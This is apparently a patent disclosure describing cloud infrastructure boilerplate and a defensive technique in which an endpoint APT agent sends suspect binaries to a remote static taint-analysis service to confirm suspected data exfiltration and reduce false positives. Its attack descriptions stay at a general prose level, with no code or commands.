A cloud computing environment is service-oriented with a focus on statelessness, low coupling, modularity, and semantic interoperability. At the heart of cloud computing is an infrastructure comprising a network of interconnected nodes. A representative cloud computing node is as illustrated in FIG. 2 above. In particular, in a cloud computing node there is a computer system/server, which is operational with numerous other general purpose or special purpose computing system environments or configurations. Examples of well-known computing systems, environments, and/or configurations that may be suitable for use with computer system/server include, but are not limited to, personal computer systems, server computer systems, thin clients, thick clients, hand-held or laptop devices, multiprocessor systems, microprocessor-based systems, set top boxes, programmable consumer electronics, network PCs, minicomputer systems, mainframe computer systems, and distributed cloud computing environments that include any of the above systems or devices, and the like. Computer system/server may be described in the general context of computer system-executable instructions, such as program modules, being executed by a computer system. Generally, program modules may include routines, programs, objects, components, logic, data structures, and so on that perform particular tasks or implement particular abstract data types. Computer system/server may be practiced in distributed cloud computing environments where tasks are performed by remote processing devices that are linked through a communications network. In a distributed cloud computing environment, program modules may be located in both local and remote computer system storage media including memory storage devices.

Figure 3:

FIG. 3 illustrates an exemplary cloud computing architecture in which the disclosed subject matter may be implemented.

Referring now to FIG. 3, by way of additional background, a set of functional abstraction layers provided by a cloud computing environment is shown. It should be understood in advance that the components, layers, and functions shown in FIG. 3 are intended to be illustrative only and embodiments of the invention are not limited thereto. As depicted, the following layers and corresponding functions are provided: Hardware and software layer 300 includes hardware and software components.

Examples of hardware components include mainframes, in one example IBM® zSeries® systems; RISC (Reduced Instruction Set Computer) architecture based servers, in one example IBM pSeries® systems; IBM xSeries® systems; IBM BladeCenter® systems; storage devices; networks and networking components. Examples of software components include network application server software, in one example IBM WebSphere® application server software; and database software, in one example IBM DB2® database software. (IBM, zSeries, pSeries, xSeries, BladeCenter, WebSphere, and DB2 are trademarks of International Business Machines Corporation registered in many jurisdictions worldwide)

Virtualization layer 302 provides an abstraction layer from which the following examples of virtual entities may be provided: virtual servers; virtual storage; virtual networks, including virtual private networks; virtual applications and operating systems; and virtual clients.

In one example, management layer 304 may provide the functions described below. Resource provisioning provides dynamic procurement of computing resources and other resources that are utilized to perform tasks within the cloud computing environment. Metering and Pricing provide cost tracking as resources are utilized within the cloud computing environment, and billing or invoicing for consumption of these resources. In one example, these resources may comprise application software licenses. Security provides identity verification for cloud consumers and tasks, as well as protection for data and other resources. User portal provides access to the cloud computing environment for consumers and system administrators. Service level management provides cloud computing resource allocation and management such that required service levels are met. Service Level Agreement (SLA) planning and fulfillment provides pre-arrangement for, and procurement of, cloud computing resources for which a future requirement is anticipated in accordance with an SLA.

Workloads layer 306 provides examples of functionality for which the cloud computing environment may be utilized. Examples of workloads and functions which may be provided from this layer include: mapping and navigation; software development and lifecycle management; virtual classroom education delivery; data analytics processing; transaction processing; enterprise-specific functions in a private cloud; and, according to this disclosure, static security analysis 308.

It is understood in advance that although this disclosure includes a detailed description on cloud computing, implementation of the teachings recited herein are not limited to a cloud computing environment. Rather, embodiments of the disclosed technique are capable of being implemented in conjunction with any other type of computing environment now known or later developed. These include standalone computing environments (e.g., an on-premises desktop machine), client-server-based architectures, and the like.

Thus, a representative cloud computing environment has a set of high level functional components that include a front end identity manager, a business support services (BSS) function component, an operational support services (OSS) function component, and the compute cloud component. The identity manager is responsible for interfacing with requesting clients to provide identity management, and this component may be implemented with one or more known systems, such as the Tivoli Federated Identity Manager (TFIM) that is available from IBM Corporation, of Armonk, N.Y. In appropriate circumstances TFIM may be used to provide federated single sign-on (F-SSO) to other cloud components. The business support services component provides certain administrative functions, such as billing support. The operational support services component is used to provide provisioning and management of the other cloud components, such as virtual machine (VM) instances. The cloud component represents the main computational resources, which are typically a plurality of virtual machine instances that are used to execute a target application that is being made available for access via the cloud. One or more databases are used to store directory, log, and other working data. All of these components (included the front end identity manager) are located "within" the cloud, but this is not a requirement. In an alternative embodiment, the identity manager may be operated externally to the cloud. The service provider also may be operated externally to the cloud.

Some clouds are based upon non-traditional IP networks. Thus, for example, a cloud may be based upon two-tier CLOS-based networks with special single layer IP routing using hashes of MAC addresses. The techniques described herein may be used in such non-traditional clouds.

Generalizing, the cloud computing infrastructure provides for a virtual machine hosting environment that comprises host machines (e.g., servers or like physical machine computing devices) connected via a network and one or more management servers. Typically, the physical servers are each adapted to dynamically provide one or more virtual machines using virtualization technology, such as VMware ESX/ESXi. Multiple VMs can be placed into a single host machine and share the host machine's CPU, memory and other resources, thereby increasing the utilization of an organization's data center. Among other tasks, the management server monitors the infrastructure and automatically manipulates the VM placement as needed, e.g., by moving virtual machines between hosts.

In a non-limiting implementation, representative platform technologies are, without limitation, IBM System x® servers with VMware vSphere 4.1 Update 1 and 5.0.

In one embodiment, a static analysis tool, such as IBM AppScan Enterprise Edition, is implemented as a cloud-based application.

Static Analysis Tools and Services

As is well-known, static analysis tools are used by computer software developers to provide information about computer software while applying only static considerations (i.e., without executing a computer software application). More formally, and as used herein, the term "static program analysis" means an analysis of a static representation of an application. In one type of static analysis, data flows are traced within a computer software application from "sources," typically application programming interfaces (API) that introduce "untrusted" input into a program, such as user input, to "sinks," typically security-sensitive operations such as modifying a database. More generally, the term "sink" or "security sink" means a module, function or procedure that consumes in input value and performs an operation on the input value that is security sensitive.

Such flows are identified as security vulnerabilities that may require remediation, typically by ensuring that a flow that is identified as a security vulnerability encounters a "downgrader" that validates and/or sanitizes untrusted input, such as by checking whether the input contains illegal characters or is in an illegal format, both common tactics used in malicious attacks. Generalizing, a "downgrader" refers to a module, routing or function that endorses, sanitizes and/or validates input data. Static analysis tools that identify security vulnerabilities typically provide computer software developers with a short description of each type of security vulnerability found, and may even provide sample code snippets that may be used by the developer to construct a downgrader for remediating the security vulnerability.

In operation, a static program analysis may analyze a call-tree representing previously recorded call stacks of the application to identify security vulnerabilities that may be present in the application. The term "call stack" refers to a stack data structure that stores information about the active subroutines of a computer program, such as an application. Without limitation, the static security analysis typically takes the form of taint analysis, where the analysis is parameterized by a set of security rules, each rule being a triple <Source, San, Sink>, where Source denotes source statements that read untrusted user inputs, San denotes downgrader statements that endorse untrusted data by validating and/or sanitizing it, and Sink denotes sink statements which perform security-sensitive operations. Given a security rule R, any flow from a source in $Source_R$ to a sink in $Sink_R$ that does not pass through a downgrader from $San_R$ comprises a potential vulnerability. This approach thus reduces security analysis to a graph reachability problem.

More formally, the structure of a security alarm reported by a static security analysis tool is a sequence of code statements typically known as a "witness." A first statement along the sequence reads (untrusted) data input by the user (e.g., data from the file system, a socket, a database or an HTTP request). A last statement in the sequence performs a security-sensitive operation (e.g., updating a database or a file, rendering data to an HTTP response or writing to a socket). The first statement is the source, and the last statement is the sink. One or more intermediate statements establish data flow between the source and the sink. Relevant features that can be defined over a security witness include one or more of the following: witness length, namely, the length of the sequence; source type, namely, a security category of the source statement; sink type, namely, a security category of the sink statement; witness type, namely, the security vulnerability associated with the witness as a whole (e.g., cross-site scripting (XSS), SQL injection (SQLi), etc.); condition statements, namely, the number of conditional expressions (if and while statements) along the witness; method calls; namely, the number of method invocations along the witness; string operations, namely, the number of string operations applied to data flowing along the witness, and so forth. As an example, if the string value emanating from the source undergoes multiple string operations along the witness, then it is less likely to contain a security payload. Similarly, because static analysis is imprecise and can only approximate concrete program runs, a witness containing multiple branching statements and/or method invocations is less likely to be feasible.

As a concrete example, consider a call flow graph generated by a security scanning application with respect to a typical web application. The tool applies a static analysis to analyze the web application to identify potential security vulnerabilities. As noted, the control flow graph represents a model of data flow of web application during its execution, and identifies those parts of the application to which a particular value assigned to a variable might propagate. The control flow graph can be presented to a user as a security report. Moreover, the model represented by the control flow graph can be analyzed to facilitate identification of various security vulnerabilities. In particular, the control flow graph represents one or more data flow paths that a value, such as user-provided data, assigned to a variable might traverse through the computer program during its execution. The control flow graph can include various nodes that represent statements, functions, methods and/or modules of the computer program. As described, respective nodes of the control flow graph can represent a source, a sink, and a downgrader. The control flow graph also can include a myriad of other nodes, such as node representing a module (or function, method or statement).

As described, the source is a statement in the computer program code that reads user-provided data assigns that data to a variable which is processed by the computer program. For example, in the web application, the source can read a user-provided HTTP parameter, a parameter in a uniform resource identifier (URI) (e.g., a uniform resource locator (URL)) field, alphanumeric text and/or symbols, data from a file or database, or the like. The sink is a statement in the computer program code that performs a security-sensitive operation on the user-provided data. In this example, the sink can read the user-provided data, store the user-provided data to a database (e.g., create or update a database record), initiate one or more operations corresponding to the user-provided data (e.g., delete a database record, retrieve data, etc.), read data from a file indicated by the user-provided data, render content indicated by the user-provided data to a response HTML message generated by a web application, or the like. As described, the downgrader is the function or module configured to endorse, validate and/or sanitize the user-provided data, which may be considered to be untrusted data. In this example, the downgrader can validate HTML encoding provided in the user-provided data, check for malicious patterns or content in the user-provided data, or the like.

During static analysis of the computer program, the security analysis application analyses the computer model represented by the control flow graph, to determine whether there are potential paths, during execution of the computer program, from the source to the sink without the user-provided data being downgraded by the downgrader. One such path is indicated in the control flow graph by an edge. This path generally is undesirable, and may indicate a security vulnerability in the computer program. In this regard, the edge can represent a witness to a security vulnerability, and thus (as described) is a witness that is then reported as a "finding" to the user.

Figure 4:

FIG. 4 is a block diagram illustrating a technique for analyzing vulnerable information flows in an application using a static analysis tool.

FIG. 4 is a block diagram illustrating a system 400 for analyzing vulnerable information flows in an application 402. In this example, a scanner used to create the call-tree is a black-box scanner, but this is not a limitation. As seen in FIG. 4, while the application 402 executes, the scanner 404 performs a scan of the application and, based on the scan, generates a call-tree 406 representing call stacks arising in the application during processing of test inputs provided to the application 402. The call-tree 406 may be pre-generated or provided from some other data source (e.g., a configuration file). As depicted, the system 400 includes a static analysis module 408 that performs a static analysis of the application 402. Specifically, the static analysis module 408 performs a static analysis of the call-tree 406 in which the call stacks identified by the black-box scanner 404 are recorded. As described above, in this way the static analysis module 408 can identify paths (i.e., flows) in the call-tree 406 that potentially represent security vulnerabilities in the application 402. For example, the static analysis module 408 can generate a security report 410 that indicates such paths as witnesses to security vulnerabilities. The security report 410 can be made to be available to a user in any suitable manner. For example, the security report 410 can be presented on a display, presented in a printout, stored to a file, or the like.

The static analysis may be performed locally as a stand-alone application using the data processing system in FIG. 2, as the target of a client-server architecture as in FIG. 1, or remotely as a cloud application as in FIG. 3.

Advanced Persistent Threat (APT) Prevention Solutions

APT mitigation and prevention technologies are well-known. For example, IBM Trusteer Apex is an automated solution that prevents exploits and malware from compromising enterprise endpoints and extracting information. This solution provides several layers of security, namely, exploit prevention, data exfiltration prevention, and credentials protection. Apex focuses on the behaviors of a small group of applications responsible for most exploitation events—Java™ technology, Adobe® Reader and Flash®, and Microsoft® Office.

In a typical embodiment, the APT solution is architected generally as agent code 500 executing in enterprise endpoint 502, together with a web-based console 504 that enables IT security to manage the deployment (of both managed and unmanaged endpoints) from a central control position. The agent code 500 operates by monitoring an application state at the time the application 506 executes sensitive operations, e.g., writing a file to the file system. Generally, the agent 500 uses a whitelist of legitimate application states to verify that the sensitive operation is executed (or not) under a known, legitimate state. An exploit will attempt to execute sensitive operations under an unknown (not whitelisted) state, thus it will be stopped. The approach enables the APT agent to accurately detect and block both known and zero-day exploits, without knowing anything about the threat or the exploited vulnerability.

Figure 5:

FIG. 5 depicts how an Advanced Persistent Threat (APT) agent works in association with an endpoint in an enterprise environment to identify a potential data exfiltration.

FIG. 5 depicts how APT attacks typically unfold and the points at which the APT solution is operative to stop the intrusion.

The attacker 508 can use a spear-phishing email 510 to send an employee a weaponized document, one that contains hidden exploit code 512. When the user opens the document with a viewer, such as Adobe Acrobat or Word, the exploit code runs and attaches to an application vulnerability to silently download malware on the employee computer 502. The employee is never aware of this download. Another option is to send a user a link 514 to a malicious site. It can be a malicious website 516 that contains an exploit code or a legitimate website that was compromised (e.g., through a watering hole attack). When the employee clicks the link and the browser renders the HTML content, the exploit code runs and latches onto a browser (or browser plug-in) vulnerability to silently download malware on the employee computer. The link can also direct the user to a phishing site (like a fake web app login page) 518 to convince the user to submit corporate credentials. After infecting the computer 502 with advanced malware or compromising corporate credentials, attacker 508 has established a foothold within the corporate network and then can advance the attack.

As depicted, the agent 500 protects the enterprise against such threats at several junctions: (1) exploit prevention 520 that prevents exploiting attempts from compromising user computers; (2) exfiltration prevention 522 that prevents malware from communicating with the attacker and sending out information if the machine is already infected with malware; and (3) credentials protection 524 that prevent users from using corporate credentials on non-approved corporate sites (including phishing or and public sites like social networks or e-commerce, for example). As noted above, preferably the agent performs these and related operations by monitoring the application and its operations using a whitelist of legitimate application states.

Information-stealing malware can be directly installed on endpoints by the user without requiring an exploit. To exfiltrate data, typically the malware must communicate with the Internet directly or through a compromised application process. Advanced malware uses a few evasion techniques to bypass detection. For example, it compromises another legitimate application process and might communicate with the attacker over legitimate websites (like Forums and Google Does). The agent 500 is also operative to stop the execution of untrusted code that exhibits data exfiltration states. To this end, preferably it validates that only trusted programs are allowed to use data exfiltration techniques to communicate with external networks. The agent preferably uses several techniques to identify unauthorized exfiltration states and malicious communication channels, and blocks them. Because it monitors the activity on the host itself, it has good visibility and can accurately detect and block these exfiltration states.

The reference herein to the identified commercial product is not intended to be limiting, as the approach herein may be implemented with any APT solution or functionality (even if embedded in other systems).

Further, the reference to an "agent" is not intended to be limiting. The "agent" may be any code-based module, program, process, component, thread or the like.

Using Source Taint Analysis to Remove APT False Positives

With the above as background, the subject matter of this disclosure is now described.

An APT agent identifies data exfiltration by determining that an untrusted executable reads information that is potentially sensitive, and then connects to a remote system and sends it information. This approach works well in practice, but the assumption here is that the information being sent by the executable is associated to the read. This cause and effect relationship may be true in practice, as the application may perform a read action but then send some information to the remote system that is completely unrelated. In such circumstance, namely, a false positive, the agent ends up taking a given action (depending on how it is configured) even that the activity is not indicative of an APT attack. To ameliorate these errors, and to enhance the operation of the APT solution generally, the technique of this disclosure is implemented.

According to this disclosure, an APT mitigation solution interoperates with a static analysis tool to reduce false positives in the APT solution. In this approach, the APT mitigation solution takes advantage of the source code taint analysis capabilities of the static analysis tool to address the problem of false positives that may be generated by the APT agent. Preferably, the static analysis tool is executed remotely (e.g., in a cloud-based environment) from the (local, typically endpoint-based) APT solution.

Figure 6:

FIG. 6 is a process flow depicting the basic operation of the technique of this disclosure.

FIG. 6 depicts the basic architecture of this solution. In this embodiment, an enterprise endpoint 600 is located within an enterprise network having a perimeter 604. A static analysis platform 602 is remote from the enterprise network and may be hosted in a cloud-based environment, such as described above in connection with FIG. 3. The enterprise endpoint is one of many such endpoints within or used in association with the enterprise. An enterprise endpoint typically is a computing entity, such as a data processing system as shown in FIG. 2. The endpoint executes private and third party software applications within the enterprise environment in the usual manner. It is assumed that the enterprise endpoint may be a target of an Advanced Persistent Threat attack such as described in FIG. 5.

The endpoint 600 includes or has associated therewith the APT agent 606. The agent operates in the manner described above with respect to FIG. 5 to provide data exfiltration analysis and mitigation. According to this disclosure, when the APT agent 606 identifies a potential APT threat, it provides information to the cloud-based static analysis platform 602 for the purpose of obtaining confirmation or validation that the agent's determination is correct (or likely correct). In other words, and according to this disclosure, the APT agent—which is presumed not to have access to the source code of the application whose activity triggered the APT alert—in effect consults with the remote static analysis, which does have the capability to provide a source taint analysis. To this end, and with respect to the potential data exfiltration event, the agent provides the relevant portion of the binary (the executable) 608 to the static analysis tool 602, together with the source and the sink involved. The static analysis tool, which performs the taint analysis, comprises a binary conversion and de-compilation function 610 that receives the binary uploaded from the APT agent, and generates source code. The resulting source code is then subjected to a taint analysis by the data flow analysis function 612. In the context of this disclosure, an output of the data flow analysis function 612 is a validation (or not) 614, which outcome is then returned to the APT agent 606 to complete the process.

Thus, in a representative embodiment, the agent 606 identifies a potential data exfiltration attack, and sends the binary that had the attack to the remote server 602. The server de-compiles the binary and runs the de-compiled code through a taint analysis 612 (e.g., IBM AppScan) to identify if there is a flow between the source and sink identified by the agent. The server responds to the agent with an indication that the risk is real (or not).

As used herein, the binary is an executable file, and may be included in an object file or other such container.

The binary conversion and de-compilation function 610 may have multiple stages but is assumed to generate human-readable source code that can be analyzed by the data flow analysis function 612. In a representative embodiment, the binary conversion and de-compilation function has a first stage (e.g., a disassembler) that translates the binary into an assembly language (that is complex for humans but more closely associated with machine code instructions), and a second stage (e.g., a de-compiler) that converts the assembly code into source, e.g., Java code, .NET code, or the like. Thus, the first stage typically is a compilation, and the second stage is a de-compilation. The nature of this conversion is not a limitation of this disclosure; all that is required is that the function 610 generates source that may be analyzed. Depending on the binary, there may be no requirement for an intermediary conversion.

The data flow analysis 612 looks for data flows with a source that is the method if used to read sensitive information, and a sink that is the method it used to write to the remote system. When the pair of data flows (namely, a data flow from the source that is the method used to read sensitive information, and a data flow to the sink that is the method used to write to the remote system) exists, the likelihood of exfiltration is higher than compared to the scenario when this data flow pairing is not present. Thus, if the data flow analysis 612 determines that there are such data flows, the APT agent's determination is validated. In such case, the APT agent may increase the reported risk level or otherwise take the necessary mitigation action. The particular response taken by the agent to the validation provided by the remote taint analysis is not a limitation of this disclosure.

The binary provided by the APT agent may be the application purported to be under attack, or some portion thereof. Thus, the notion of the "binary" here should be broadly construed to refer to the code that performs the sensitive information read and also connects to the remote system and provides the suspect output.

The following provides a description of several concrete example for a web application.

Figure 10:
